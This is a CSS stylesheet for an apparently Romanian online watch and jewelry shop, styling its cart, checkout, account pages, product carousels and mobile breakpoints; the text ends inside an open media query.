p.subtit {
    font-size: 20px;
    line-height: 20px;
}

.btn_cart_product {
    padding: 3px 12px;
    font-size: 12px;
    color: #fff;
    font-weight: 300;
    background: #f95a09;
    border: none;
    border-color: #f95a09;
    line-height: 40px;
    height: auto;
}

.p__20 {
    padding: 0px 20px;
}

#tab-specification table tr:last-child td {
    border-bottom: 1px solid #fff;
}

#tab-specification .table-bordered td:last-child, .table-bordered th:last-child {
    /* border-bottom: 1px solid #fff; */
}

a.agree {
    font-weight: 400;
    color: rgb(36 152 47);
}

.title_ss h2 a {
    font-weight: 900;
    color: #000;
    text-transform: uppercase;
}

.title_ss h2 {
    margin-bottom: 0px;
}

.pret_confirm {
    font-size: 20px;
    line-height: 20px;
    font-weight: 500;
}

#pixeli_m {
    position: relative;
}

#pixeli_m:after {
    content: "";
    height: 3px;
    width: 100%;
    background: #f8f9fa;
    position: absolute;
    left: 0px;
    bottom: -1px;
    z-index: 999;
}

.page_category .titile_product a {
    height: 40px;
    overflow: hidden;
    display: inline-block;
	line-height: 20px;
	text-align: left;
}

#user_details {
    font-size: 18px;
    line-height: 30px;
}

#account-address h2 {
    font-size: 36px;
    line-height: 36px;
}

h3.accountsa {
    font-size: 25px !important;
    line-height: 25px;
    font-weight: 400 !important;
    margin: 15px 0px;
}

#shipping-fieldset h2 {
    font-size: 25px!important;
    line-height: 25px;
    font-weight: 400!important;
}

#account-order .table-bordered td, .table-bordered th {
    border: 1px solid rgba(0,0,0,.125)
}

.page_product {
    position: relative;
}

.page_product .alert-success {
    position: fixed;
    z-index: 9999;
    right: 30px;
    top: 30px;
    padding: 0.75rem 1.25rem;
}

.page_product .alert-dismissible .close {
    position: absolute;
    top: -4px;
    right: 5px;
    z-index: 2;
    /* padding: 0.75rem 1.25rem; */
    color: inherit;
}

.btn_cart_product img {
    filter: invert(1);
    display: inline-flex;
    margin-top: -6px;
    margin-left: 10px;
}

a.checkoutnow img {
    display: inline-flex;
    margin-top: -5px;
    margin-left: 5px;
    filter: invert(1);
}

a.checkoutnow:hover img {
    filter: invert(1);
    margin-top: -5px;
    margin-left: 5px;
}

.address-card {
    position: relative;
    overflow: hidden;
    border: 1px solid #eeeeee;
    padding: 10px;
    margin-bottom: 10px;
}

/* .address-card.active { */
/* background: #fcfcfc !important; */
/* } */
img.sumarc {
    margin-top: -5px;
    margin-left: 5px;
}

#account-account h2 {
    font-size: 36px !important;
    line-height: 36px;
    color: #000;
}

#account-wishlist .table-bordered td, .table-bordered th {
    border: 1px solid rgba(0,0,0,.125);
}

.btn_finalizare_cart img {
    filter: invert(1);
    display: inline-flex;
    margin-top: -2px;
    margin-left: 10px;
}

.fssa {
    font-size: 20px;
    line-height: 25px;
    font-weight: 500;
}

.dropdown_cont.cont-5 {
    width: 320px;
    padding: 30px !important;
    top: 20px !important;
    transform: translate3d(-166px, 24px, 0px);
    z-index: 99999;
}

.dropdown_cont.cont-5m {
    width: 320px;
    padding: 30px !important;
}

.cont-5m {
}

a.parola_ui {
    font-size: 11px;
    line-height: 15px !important;
    color: #a1a1a1 !important;
    text-align: left;
    display: block;
    margin: 5px 0px;
}

a.parola_ui i {
    font-size: 11px;
}

a.parola_ui:hover {
    background: #fff !important;
    text-decoration: none;
    color: #000 !important;
}

p.antet-titlu {
    font-weight: 700;
}

.info-2 {
    display: inline-block;
    width: 100%;
}

.info-2 a {
    display: inline;
    text-decoration: underline;
}

.info-2 a:hover {
    color: var(--primary-hover-color) !important;
    background-color: transparent !important;
}

h2.det_popup {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 22px;
    line-height: 22px;
	margin-top: 20px;
}

.pret_popup li.pret_produs h2 {
    font-weight: 300;
    font-size: 18px;
    line-height: 18px;
}

.inchide_mod {
    color: #000;
    position: absolute;
    right: 0px;
    top: -10px;
    font-size: 50px;
    font-weight: 300;
    opacity: 1;
}


.custom-price {
    position: relative;
    display: block;
    text-align: center;
    padding: 4px 0px;
    font-size: 20px;
    color: #000;
}

.custom-price .custom-price-old {
    text-decoration: line-through;
    color: #000000;
}

img.img-saa {
    width: 23px !important;
    max-height: 23px!important;
    filter: invert(1);
    display: inline-block !important;
    margin-top: -4px;
    margin-left: 10px;
}

.butoane_wish button, .butoane_wish a {
    min-width: 45px;
	display: inline-flex;
	height: 40px;
}

.pagina_preferinte h2 {
    font-size: 36px !important;
    line-height: 36px !important;
    display: inline-block;
}

.border-dreapta {
    border-right: 1px solid #ced4da;
}

.well_left {
    padding: 0px 50px 0px 0px;
}

.well_right {
    padding: 0px 0px 0px 50px;
}

.w-90 {
    max-width: 90%;
    width: 90%;
}

.btn_cont_drn li a {
    display: inline-block;
    text-align: left;
    font-size: 17px;
    background: #fff;
    min-width: 250px;
    font-weight: 300;
    transition: .4s;
    line-height: 35px !important;
    padding: 0px 0px;
    border-bottom: 1px solid #ff000000;
}

.btn_cont_drn:after {
    content: "";
    position: absolute;
    z-index: 9999;
    top: -10px;
    right: unset;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #e9e9e9;
    left: 112px;
}

.btn_cont_drn {
    top: 8px !important;
    padding: 20px !important;
    width: auto;
    transform: translate3d(-112px, 29px, 0px) !important;
}

.dsaa img {
    margin-top: -3px;
    filter: invert(1);
}

.dsaa:hover img {
    filter: invert(1);
}

a.btn_finalizare_cart_web {
    display: inline-block;
    text-align: center;
    color: #fff;
    font-size: 17px;
    line-height: 32px;
    margin: 4px auto;
    background: #f95a09;
    border: 1px solid #000;
    min-width: 250px;
    border-radius: 4px;
}

a.btn_finalizare_cart_web:hover {
    color: var(--primary-hover-color);
}

.linie_btn {
    display: flex;
    align-items: center;
    justify-content: left;
}

@media (max-width: 478px) {
    .linie_btn {
        align-items: baseline;
    }

    .dropdown_cont.cont-5 {
        transform: translate3d(-170px, 29px, 0px) !important;
    }

    .dropdown_cont.cont-5m {
        transform: translate3d(0px, 29px, 0px) !important;
    }

    .dropdown_cont:after {
        right: 120px !important;
    }

    .btn_cont_drn.dropdown-menu.show {
        top: 8px !important;
        padding: 20px !important;
        width: auto;
        transform: translate3d(-15px, 29px, 0px) !important;
    }

    .btn_cont_drn.dropdown_cont:after {
        right: 216px !important;
        left: unset;
    }

    .add_to_cart_bundle span {
        font-size: 13px !important;
    }
}

@media (max-width: 360px) {
    .curea_ceas img {
        max-height: 250px!important;
        height: 250px!important;
        margin-top: -9px !important;
    }

    .rand-checkout-live {
        padding: 0!important;
    }

    .add_to_cart_bundle span {
        padding: 5px 5px !important;
        font-size: 14px !important;
    }

    .btn_cont_drn.dropdown-menu.show {
        top: 8px !important;
        padding: 20px !important;
        width: auto;
        transform: translate3d(-15px, 29px, 0px) !important;
    }

    .btn_cont_drn.dropdown_cont:after {
        right: 238px !important;
        left: unset;
    }

    .pagination li:first-child {
        display: none;
    }

    .dropdown_cont:after {
        right: 258px !important;
    }

    .dropdown_cont.cont-5m {
        width: 320px!important;
        padding: 30px !important;
        max-width: 320px!important;
        transform: translate3d(-28px, 29px, 0px) !important;
    }

    .info-2 {
        font-size: 15px!important;
    }

    .well_left, .well_right {
        padding: 0px !important;
    }

    .border-dreapta {
        border-bottom: 1px solid #ced4da;
        border-right: 0px solid #f8f8f8 !important;
    }

    .right_side {
        max-height: 375px !important;
    }

    h3.st_continut {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    .add_to_cart_bundle {
        opacity: 1!important;
        padding: 1px 9px!important;
        font-size: 13px!important;
        position: relative !important;
        display: inline-block;
        left: 3px !important;
    }
}

@media (max-width: 320px) {
    .curea_ceas img {
        max-height: 250px!important;
        height: 250px!important;
        margin-top: -9px !important;
    }

    .rand-checkout-live {
        padding: 0!important;
    }

    .btn_cont_drn.dropdown-menu.show {
        top: 8px !important;
        padding: 20px !important;
        width: auto;
        transform: translate3d(-15px, 29px, 0px) !important;
    }

    .btn_cont_drn.dropdown_cont:after {
        right: 241px !important;
        left: unset;
    }

    .pagination li:first-child {
        display: none;
    }

    .dropdown_cont:after {
        right: 205px !important;
    }

    .dropdown_cont.cont-5m {
        width: 260px!important;
        padding: 20px !important;
        max-width: 260px!important;
    }

    .info-2 {
        font-size: 15px!important;
    }

    .well_left, .well_right {
        padding: 0px !important;
    }

    .border-dreapta {
        border-bottom: 1px solid #ced4da;
        border-right: 0px solid #f8f8f8 !important;
    }

    .right_side {
        max-height: 330px !important;
    }

    h3.st_continut {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    .add_to_cart_bundle {
        opacity: 1!important;
        padding: 1px 9px!important;
        font-size: 13px!important;
        position: relative !important;
        display: inline-block;
        left: 3px !important;
    }
}

.button-finalizebtn_cart img {
    filter: invert(1);
    margin-top: -4px;
    margin-left: 5px;
}

.button-finalizebtn_cart:hover img {
    filter: invert(0);
}

.margin_sect {
    margin: 10px 0px 20px 0px;
}

.boxssg {
    border: 1px solid #ced4da;
    padding: 10px;
    margin: 10px 0px 0px 0px;
    width: 100%;
    cursor: pointer;
    background: #ffffff;
}

#payment-options-container label, #shipping-options-container label {
    margin-bottom: 0px;
}

.f-eroare {
    font-size: 13px;
}

.labele label {
    margin-bottom: 0px;
}

span.nume_utilizator {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 10px;
    display: inline-block;
}

.ssaaw img {
    filter: invert(1);
    margin-top: -3px;
}

.adauga_adresa {
    background: #000;
    color: #fff;
    border: 1px solid #000;
}

.adauga_adresa:hover {
    background: var(--primary-hover-color);
    color: #fff;
    border: 1px solid rgb(0 143 213);
}

.btn_cup {
    font-size: 17px !important;
}

input[type=checkbox], input[type=radio] {
    box-sizing: border-box;
    padding: 0;
    margin-right: 5px;
}

.buton_cont_sterge {
    background: #ff0000;
    color: #fff;
    padding: 4px 15px;
    font-size: 18px;
    line-height: 30px;
    display: inline-block;
    border: 1px solid #ff0000;
    display: inline-block;
}

.modal-open .modal {
    padding-right: 0px !important;
}

.select2-container {
    width: 100% !important;
    margin-top: 10px !important;
}

.select2-selection--single {
    padding: 6px !important;
    height: auto !important;
}

.mh_120 {
    min-height: 155px;
}

.mh_105 {
    min-height: 105px;
}

.box_info_story a {
    background: #000;
    color: #fff;
    padding: 10px 30px;
    font-size: 17px;
    line-height: 25px;
    display: inline-block;
    transition: 1.5s;
    position: relative;
    overflow: hidden;
    z-index: 9;
    border-radius: 4px;
}

.box_info_story a:before {
    content: "";
    background: #b77306;
    width: 20px;
    height: 20px;
    position: absolute;
    right: -5px;
    bottom: -5px;
    z-index: -1;
    border-radius: 50%;
    transition: 1.5s;
}

.box_info_story a:hover:before {
    /* z-index: 0; */
    border-radius: 0.5rem;
    transform: scale(100);
}

.box_info_story h2 {
    font-size: 30px;
    line-height: 40px;
    text-transform: uppercase;
    position: relative;
    padding-left: 50px;
}

.box_info_story h2:before {
    position: absolute;
    content: "";
    left: 0px;
    bottom: 20px;
    background: #b77306;
    height: 2px;
    width: 40px;
}

.bg_pink {
    background: #ffeae9;
}

.bg_pink img {
    margin-top: -60px;
    box-shadow: -108px 130px 62px -138px #000;
    border-radius: 4px;
}

.bg_cadouri {
    background: #f5f5f5;
}

.bg_inele {
    background: #f5f5f5;
}

.bg_cadouri img {
    margin-top: -60px;
    box-shadow: 115px 130px 62px -138px #000;
    border-radius: 4px;
}

.bg_inele img {
    margin-top: -60px;
    box-shadow: -108px 130px 62px -138px #000;
    border-radius: 4px;
}

span.cod_produs {
    color: #9b9b9b;
    font-size: 11px;
    margin-bottom: 10px;
    display: inline-block;
    font-family: 'Poppins', sans-serif;
    letter-spacing: 0px;
    width: 100%;
	line-height: 20px;
	height: 20px;
	overflow: hidden;
}

.pret-buton {
    position: relative;
    border-radius: 4px;
    width: 100%;
    align-items: center;
}

.pret-buton .price {
    text-align: center;
    width: 100%;
    margin-bottom: 0px;
}

.pret-buton:hover .price {
}

.pret-buton .buton_adauga {
    font-size: 22px;
    line-height: 20px;
    border-radius: 7px;
    width: 180px;
    text-align: center;
    margin: 0 auto;
}

.pret-buton:hover .buton_adauga {
    border-radius: 7px;
}

.box_support h2 {
    font-size: 30px;
    line-height: 40px;
    font-family: 'Poppins', sans-serif;
}

.btn_cart_product:hover {
    color: var(--primary-hover-color);
}

.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: rgb(180 81 50);
    border-color: rgb(180 81 50);
}

.btn-primary.focus, .btn-primary:focus {
    color: #fff;
    background-color: rgb(36 152 47);
    border-color: rgb(36 152 47);
    box-shadow: none;
    box-shadow: 0 0 0 0.2rem rgb(38 143 255 / 0%);
}

.top-bar-gold {
    background: #fafafa;
    border-bottom: 1px solid #ebebeb;
}

.top-header {
    animation: shake-animation 4.72s ease infinite;
    transform-origin: 50% 50%;
    font-size: 14px;
}

@keyframes shake-animation {
    0% {
        transform: translate(0,0)
    }

    1.78571% {
        transform: translate(5px,0)
    }

    3.57143% {
        transform: translate(0,0)
    }

    5.35714% {
        transform: translate(5px,0)
    }

    7.14286% {
        transform: translate(0,0)
    }

    8.92857% {
        transform: translate(5px,0)
    }

    10.71429% {
        transform: translate(0,0)
    }

    100% {
        transform: translate(0,0)
    }
}

.cont_client img {
    min-width: 29px;
    margin-left: 10px;
    max-width: 36px;
}

.slideshow img {
    
}

#slideshow0 {
    border-radius: 7px;
    box-shadow: 0 72px 100px -120px #fff;
}

#banner0 img {
}

.bg_motive {
    background: #ffffff;
    padding: 10px 0px 10px 0px;
    position: relative;
    color: #0a3641;
    font-size: 11px;
}

.bg_motive h2 {
    color: #fff;
    font-size: 40px;
    line-height: 50px;
    font-weight: 900;
}

#column-right {
    z-index: 9;
}

.bg_motive h3 {
    color: #00313a;
    font-size: 13px;
    line-height: 14px;
    font-weight: 600;
    display: block;
    margin: 10px 0px 5px 0px;
}

.vis_motive p {
    font-size: 20px;
    line-height: 25px;
    color: #fff;
}

.greenline p {
    font-size: 16px;
    line-height: 22px;
}

.category_box .image {
    /* border: 1px solid #cbcbcb; */
    /* border-radius: 7px; */
}

.product-layout sup {
    font-size: 100%;
}

.titile_product {
    height: 40px;
    overflow: hidden;
}

h3.section_produse {
    font-size: 32px;
    line-height: 40px;
    text-transform: uppercase;
    color: #000;
    text-align: left;
    z-index: 9999;
    position: relative;
    font-weight: 600;
    letter-spacing: -1px;
	padding-left: 55px;
	margin-bottom: 0px;
}
h3.section_produse:before {
	position: absolute;
    content: "";
    left: 0px;
	top: 2px;
    bottom: 20px;
    background: #f95a09;
    height: 35px;
    width: 35px;
	border-radius:100%;
}

.detalii_footer h4 {
    color: #000000;
    margin-bottom: 3px;
    font-size: 13px;
}

.detalii_footer p {
    color: #000000;
    font-size: 13px;
}

.plata_img img {
    filter: opacity(0.5);
    transition: .3s;
}

.plata_img img:hover {
    transition: .3s;
    filter: opacity(1);
}

.quick {
    position: fixed;
    left: 3px;
    top: 300px;
    z-index: 2;
    display: none;
    transition: all .42s cubic-bezier(.165,.84,.44,1);
}

.quick {
    display: block;
}

.quick__link {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 3px;
    position: relative;
}

.quick__img {
    width: 42px;
    height: 42px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #1b63ae;
    margin-right: 10px;
    transition: .2s ease-in-out;
    padding: 3px;
    border: 1px solid #fff;
    border-radius: 4px;
}

.quick__img img {
    display: block;
    max-height: 100%;
    width: auto;
}

.quick__desc {
    font-size: 16px;
    font-weight: 400;
    width: 100px;
    position: absolute;
    left: 50px;
    line-height: 17px;
    left: 120px;
    top: 50%;
    transform: translateY(-50%);
    color: #fff;
    letter-spacing: -.025em;
    z-index: -1;
    transition: .2s ease-in-out;
    opacity: 0;
}

.quick__link:hover .quick__desc {
    opacity: 1;
    left: 56px;
    color: var(--primary-hover-color);
}

.copyright a {
    color: #4cb1ca;
}

/* Start category modul */
.category_products {
    margin-bottom: 20px;
	background: #fff;
	padding: 20px;
}

.left_module_title {
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 700;
    display: block;
    margin-bottom: 15px;
}

.all-subs {
    padding-right: 0px;
	padding-bottom: 10px;
}

.all-subs::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #f5f5f5
}

.all-subs::-webkit-scrollbar {
    width: 5px;
    background-color: #f5f5f5
}

.bammer{
}

.category_products a {
    display: block;
    color: #000;
}

.single_active {
    background: rgb(255 255 255);
    color: #000 !important;
}

.active_category {
    font-weight: 700 !important;
}

.sub_categ:first-child {
    padding-top: 5px !important;
}

.sub_categ:last-child {
    padding-bottom: 5px !important;
}

.sub_categ:hover h4.active.level2{
    background-size: 100% 1px;
}

.categ_title {
    font-size: 30px;
    font-weight: 600;
    color: #000
}

.no_subs_c {
}

.no_subs_c a {
    display: flex;
    align-items: center;
}

.c_s2 {
}

.categ_img {
    margin-right: 10px;
}

.categ_img img {
    /* max-width: 40px; */
    border-radius: 4px;
    padding: 2px;
}

.categ_name {
    color: #000;
    line-height: 30px;
    font-size: 14px;
    font-weight: 600;
}

.single_active .categ_name {
    color: #000;
}

.single_active:hover .categ_name {
    color: #ff9d28;
	background-size: 100% 1px;
}

.left_module_title {
}

.categ_name span {
    display: block;
    color: #a7a5a5;
    font-size: 14px;
}
.c_s2{
	margin-left: 10px;
}
.c_s2 a{
	font-weight: 300;
}

h4.active.level2 {
    margin-left: 20px;
    font-size: 12px;
}

.active_category .categ_name {
    color: #ff9d28;
    font-weight: 600;
	line-height: 30px;
	margin-bottom: 10px;
	background-image: linear-gradient(#ff9d28,#ff9d28);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}

/* End category modul */

.telefon_page span {
    position: relative;
    padding-left: 35px;
    display: block;
}

.telefon_page i {
    transform: rotate(116deg);
    position: absolute;
    top: 4px;
    left: 0;
    font-size: 28px;
    color: #000;
}

.telefon_page p {
    font-size: 14px;
    line-height: 17px;
    color: #000;
}

.telefon_page a {
    font-size: 20px;
    line-height: 20px;
    font-weight: 600;
    color: #000;
}

#produse_asemanatoare .item {
    margin-right: 5px;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgb(38 143 255 / 0%);
}

.bg_motive img {
    filter: invert(0);
	max-height: 50px;
}
.bg_motive p{
	margin:0;
	padding:0;
}

.titlu_sectiune_produse {
    text-align: left;
}

.titlu_sectiune_produse h2 {
    position: absolute;
    font-size: 90px;
    line-height: 100px;
    color: #e0e0e0;
    font-weight: 900;
    z-index: 0;
    left: -120px;
    top: -51px;
}

.info_title {
    display: inline-block;
    justify-content: center;
    position: relative;
	width: 100%;
}

#alegeceas0 .owl-stage-outer {

}

#alegeceas1 .owl-stage-outer {

}

#produse_asemanatoare .product-thumb a {
    font-family: 'Poppins', sans-serif;
    line-height: 16px;
    font-size: 12px;
    color: #333;
    display: block;
}

#produse_asemanatoare .product-thumb h4 {
    min-height: 29px;
    overflow: hidden;
    height: 29px;
}

.ultimele .et_promotie {
    position: absolute;
    top: 10px;
    background: #fb1d1db5;
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50px;
    left: 10px;
    font-size: 12px;
    font-weight: 600;
}

.et_promotie span {
	font-size: 10px;
}

#produse_asemanatoare {
	position:relative;
}

#produse_asemanatoare .owl-nav {
	position:
	absolute;
	top: -45px;
	margin-top: 0;
	right: 0;
}

#produse_asemanatoare button.owl-next span {
	font-size: 25px;
	color:#fff;
	background: #1b63ae;
	width: 26px;
	height: 26px;
	display: inline-block;
	line-height: 25px;
	border-radius: 2px;
}

#produse_asemanatoare button.owl-next span:hover {
	background:var(--primary-hover-color);
}

#produse_asemanatoare button.owl-prev span:hover {
	background:var(--primary-hover-color);
}

#produse_asemanatoare button.owl-prev span {
	font-size: 25px;
	color:#fff;
	background: #1b63ae;
	width: 26px;
	height: 26px;
	display: inline-block;
	line-height: 25px;
	border-radius: 2px;
}

.owl-theme .owl-nav [class*=owl-]:hover {
    background: transparent;
}
/*
h3.section_produse:after {
	content:
	"";
	left: 0px;
	bottom: 5px;
	z-index:-1;
	position: absolute;
	height: 10px;
	width: 393px;
	background: #ff770145;
}
*/
.buton_adauga .nice-btn {
    padding: 8px 10px;
    width: 100%;
    position: relative;
    overflow: hidden;
}

/* .btn { */
    /* vertical-align: middle; */
    /* white-space: nowrap; */
    /* cursor: pointer; */
    /* text-align: center; */
    /* display: inline-block; */
    /* background-image: none; */
/* } */

.nice-btn {
    border-radius: 4px !important;
}

.nice-btn i {
    border-top-left-radius: 4px !important;
    border-bottom-left-radius: 4px !important;
    border-top-right-radius: 0px !important;
    border-bottom-right-radius: 37% 100% !important;
}

.buton_adauga .nice-btn i {
    border-right: none !important;
}

.nice-btn i {
    position: absolute;
    top: -1px;
    left: -1px;
    height: 108%;
    width: 41px;
    line-height: 39px;
    background: #ff7701;
    text-align: center;
    color: #fff;
    font-size: 18px;
    border-radius: 0 7px 24px 0;
}

.certificari i {
	font-size: 17px;
	margin-right: 5px;
}

.certificari a {
	font-size: 13px;
	margin-bottom: 11px;
	position: relative;
	display: inline-block;
}

.ultimele h4 a {
	font-size:16px;
	line-height: 20px;
}

h3.ultimele {
	font-size: 15px;
	line-height: 18px;
	font-weight: 600;
}

.ultimele .caption {
    padding: 0;
    text-align: left;
    z-index: 999;

}

span.out_stoc {
	color:#ccc;
	font-size:11px;
	padding: 2px 10px;
    border-radius: 10px;
}

span.in_stoc {
	color:#2dc733;
	font-size:12px;
}

@media (max-width: 478px) {
	h3.section_produse:after {
    width: 310px;
}

h3.section_produse {
    font-size: 26px;
    line-height: 36px;

}

    .rand-checkout-live {
        padding: 0!important;
    }

    .well_left, .well_right {
        padding: 0px !important;
    }

    .border-dreapta {
        border-bottom: 1px solid #ced4da;
        border-right: 0px solid #f8f8f8 !important;
    }

    .placere h2 {
        font-size: 25px !important;
        line-height: 35px!important;
    }

    .nonloop .owl-nav {
        top: 32%!important;
    }

    .nonloop .owl-nav .owl-next span {
        right: 0px!important;
    }

    .nonloop .owl-nav .owl-prev span {
        left: 0px !important;
    }

    #thumbCarousel .carousel__slide {
        width: 70px !important;
        height: 70px!important;
    }

    h3.st_continut {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    .ow-conf__fixed-lines {
        border-left: 2px solid transparent !important;
        border-right: 2px solid transparent!important;
        width: 100% !important;
    }

    .section_title_category {
        padding: 0px 0px 0px 0px !important;
    }

    .btn-go i {
        font-size: 16px !important;
    }

    .categ_tab h2 {
        font-size: 12px !important;
        line-height: 12px !important;
        margin: 0px 0px !important;
        font-weight: 600 !important;
    }

    .nav_fix .owl-prev span {
        top: 40%!important;
        left: -10px!important;
    }

    .nav_fix .owl-next span {
        top: 40%!important;
        right: -10px!important;
    }

    .titile_product {
        min-height: 47px;
        height: 47px;
    }

    .p-130 {
        padding: 30px 0px !important;
    }

    .category-name a {
        font-size: 16px!important;
        line-height: 21px!important;
    }

    .greenline h2 {
        font-size: 25px !important;
        line-height: 35px!important;
        color: #000;
    }

    .placere h3 {
        font-size: 12px !important;
    }


    .col-2_5 {
        -ms-flex: 0 0 50%!important;
        flex: 0 0 33%!important;
        max-width: 33% !important;
    }

    .sticky #site-navigation {
        position: fixed!important;
        top: 0!important;
        width: 100%;
        background: #ffffff;
        padding: 0px 0px!important;
        -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.1);
        z-index: 999999!important;
        height: 70px!important;
        -webkit-animation-fill-mode: unset;
        animation-fill-mode: unset;
    }

    .img-hover-zoom {
        min-height: 160px !important;
    }

    .buton_adauga {
        opacity: 1 !important;
        min-height: 25px !important;
    }

    .titile_product a {
        font-size: 14px !important;
        line-height: 15px!important;
        text-transform: initial;
    }

    .btn_finalizare i {
        font-size: 15px;
        line-height: 15px;
    }

    span.pret_product {
        font-size: 19px!important;
    }

    .dropdown_cont {
        /* transform: translate3d(8px, 25px, 0px) !important; */
        transform: translate3d(8px, 25px, 0px);
    }

    .stergere i {
        font-size: 15px;
        line-height: 15px;
    }

    .curea_ceas img {
        max-height: 320px!important;
        height: 320px!important;
        margin-top: -15px !important;
    }

    .add_to_cart_bundle {
        opacity: 1!important;
        padding: 1px 13px!important;
        font-size: 13px!important;
        position: relative !important;
        display: inline-block;
        left: 6px !important;
        bottom: 0px !important;
        max-width: 190px !important;
    }

    /* .curea_ceas { */
    /* top: -30px !important; */
    /* } */
    .details__text a {
        margin: 0 auto!important;
        text-align: center!important;
        display: block!important;
    }

    .details__text {
        margin-top: 20px;
    }

    .detalii_produs_product {
        padding: 0px 20px!important;
    }

    button.btn-go {
        font-size: 15px !important;
        line-height: 40px !important;
    }

    #mainCarousel .carousel__slide {
        height: 345px!important;
    }

    .carousel__slide img {
        max-height: 340px;
    }

    .details__text h2 {
        font-size: 25px!important;
        line-height: 35px!important;
        text-align: center;
    }

    span.line_red {
        height: 2px;
        width: 150px;
        background: rgb(1 143 213);
        display: block !important;
        margin: 0 auto;
        margin-bottom: 10px;
    }

    #personalizeaza_ceas .owl-prev span {
        left: 0px!important;
        width: 30px!important;
    }

    #personalizeaza_ceas .owl-next span {
        right: 0px!important;
        width: 30px!important;
    }

    #personalizeaza_ceas .item .caption {
        margin: 10px 10px;
    }

    #alegeceas .owl-next span {
        top: 32%!important;
        right: 5px!important;
        left: unset !important
    }

    #alegeceas .owl-prev span {
        top: 32%!important;
        left: 5px!important;
    }

    .box_text_alege {
        min-height: 100px!important;
    }

    .cl_title {
        font-size: 35px!important;
        line-height: 42px!important;
        margin-left: 28px;
    }

    .cl_ceas {
        font-size: 38px!important;
        line-height: 30px!important;
        margin-left: 28px;
    }

    .box_text_alege span {
        font-size: 140px!important;
        left: 0px!important;
    }

    .box_creare_ceas {
        min-height: 90px!important;
        margin-top: 30px;
        margin-bottom: 20px;
    }

    .box_creare_ceas .cl_title {
        font-size: 25px!important;
        line-height: 42px!important;
        margin-right: 28px;
    }

    .box_creare_ceas .cl_ceas {
        font-size: 38px!important;
        line-height: 30px!important;
        margin-right: 28px;
    }

    #personalizeaza_ceas {
        padding: 0px 0px!important;
    }

    #alegeceas .owl-nav {
        margin-top: -20px;
    }

    .box_creare_ceas span {
        font-size: 140px!important;
        top: 15px!important;
        right: 0px!important;
    }

    .mesaj {
        top: 37%!important;
        z-index: 9 !important;
    }

    .mesaj h2 {
        line-height: 25px!important;
    }

    a.cumpara_online {
        font-size: 15px!important;
        line-height: 18px!important;
        transition: .4s;
        margin-top: 0px!important;
    }

    #menunomobd {
        margin: 0px !important;
        ; }

    .btn {
        font-size: 15px !important;
		line-height: initial;
    }

    .mobile_text {
        font-size: 11px;
    }

    .info_beneficiu h3 {
        font-size: 13px!important;
        line-height: 19px!important;
        color: #000 !important;
    }

    .info_beneficiu p {
        font-size: 12px!important;
        line-height: 13px!important;
        font-weight: 300;
        color: #000 !important;
    }

    .call {
        float: left!important;
    }

    .call li {
        font-size: 20px!important;
        line-height: 15px!important;
    }

    li.title_call {
        font-weight: 400 !important;
        color: #000000 !important;
        font-size: 11px !important;
        line-height: 7px !important;
    }

    .telefoane a {
        color: #000;
        font-size: 13px;
        line-height: 22px !important;
        font-weight: 600;
        letter-spacing: 1px;
    }

    #logo img {
        max-width: 100% !important;
    }

    .show_search_bar .fa-times {
        margin-right: 7px;
        font-size: 27px;
        position: relative;
        top: 3px;
        color: #000;
    }

    .search-heder-bar {
        transition: .4s;
        margin-top: 0px;
        opacity: 1;
    }

    .show_search_bar {
        display: inline-block;
        font-size: 24px;
        color: #000000;
        cursor: pointer;
        position: relative;
        margin-left: 16px;
        line-height: 46px;
    }

    .show_cont_mobile {
        display: inline-block;
        font-size: 24px;
        color: #000000;
        cursor: pointer;
        position: relative;
        margin-left: 10px;
        line-height: 46px;
    }

    .buton_cont {
        font-size: 12px!important;
    }

    a.checkoutnow {
        padding: 4px 5px!important;
        font-size: 17px!important;
    }

    span.contiuneshop {
        padding: 4px 5px!important;
        font-size: 17px!important;
    }

    .add-ask {
        font-size: 15px!important;
        font-weight: 700;
    }

    .add-subtitle {
        font-size: 15px!important;
    }

    h1 {
        font-size: 23px !important;
    }

    .descriere .nav-link {
        font-size: 14px!important;
    }

    .descriere .nav-link {
        padding: 3px 0px!important;
    }

    .buton_minus {
        line-height: 16px!important;
        padding: 6px 6px!important;
    }

    h3.add-title {
        font-size: 14px !important;
    }

    .morectnt span {
        display: none;
    }

    .descriere .tab-content {
        padding: 10px!important;
    }

    .buton_plus {
        line-height: 16px!important;
        padding: 6px 6px!important;
    }

    .input-group .form-control[name^=quantity] {
        font-size: 14px!important;
        min-height: 28px!important;
        height: 28px!important;
		padding:0 !important;
    }

    .adauga_btn {
        font-size: 15px!important;
        line-height: 30px!important;
    }

    .buton_adauga button {
        font-size: 13px !important;
        padding: 1px 10px !important;
    }

    h3.titlu_specificatii {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    #cart .dropdown-menu table {
        margin-bottom: 10px;
    }

    #cart .dropdown-menu li > div {
        min-width: 320px;
        padding: 0 10px;
    }

    header {

        width: 100%;
        background: #ffffff;
        padding: 0px 0px!important;
        z-index: 999999!important;
    }

    header+span+div {
        padding-top: 70px;
    }

    header+link+div {
        padding-top: 70px;
    }

    header+div {
        padding-top: 0px !important;
    }

    .btn-go i {
        font-size: 16px !important;
    }

    #thumbCarousel .carousel__slide img {
        max-width: 70px;
        height: 70px !important;
    }

    #product h1 {
        font-size: 23px !important;
    }

